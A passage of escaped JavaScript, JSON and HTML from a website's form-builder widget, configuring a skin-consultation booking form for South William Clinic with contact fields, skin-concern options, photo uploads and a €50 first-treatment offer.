type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Ads_form_submission_1","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"You have Unlocked €50 OFF Your First Treatment"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-103912 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"103912\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-103912 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-103912 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-103912 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-103912 .globo-form-app .globo-description,\n.globo-form-id-103912 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-103912 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-103912 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-103912 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-103912 .globo-form-app .footer,\n.globo-form-id-103912 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-103912 .globo-form-app .footer button,\n.globo-form-id-103912 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-103912 .globo-form-app .footer button.submit,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.submit\n.globo-form-id-103912 .globo-form-app .footer button.checkout,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-103912 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .step.-completed .step__number,\n.globo-form-id-103912 .globo-form-app .line.-progress,\n.globo-form-id-103912 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .checkmark__check,\n.globo-form-id-103912 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-103912 .flatpickr-day.selected, \n.globo-form-id-103912 .flatpickr-day.startRange, \n.globo-form-id-103912 .flatpickr-day.endRange, \n.globo-form-id-103912 .flatpickr-day.selected.inRange, \n.globo-form-id-103912 .flatpickr-day.startRange.inRange, \n.globo-form-id-103912 .flatpickr-day.endRange.inRange, \n.globo-form-id-103912 .flatpickr-day.selected:focus, \n.globo-form-id-103912 .flatpickr-day.startRange:focus, \n.globo-form-id-103912 .flatpickr-day.endRange:focus, \n.globo-form-id-103912 .flatpickr-day.selected:hover, \n.globo-form-id-103912 .flatpickr-day.startRange:hover, \n.globo-form-id-103912 .flatpickr-day.endRange:hover, \n.globo-form-id-103912 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=103912\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/103912\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=103912\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eYou have Unlocked €50 OFF Your First Treatment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=103912\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            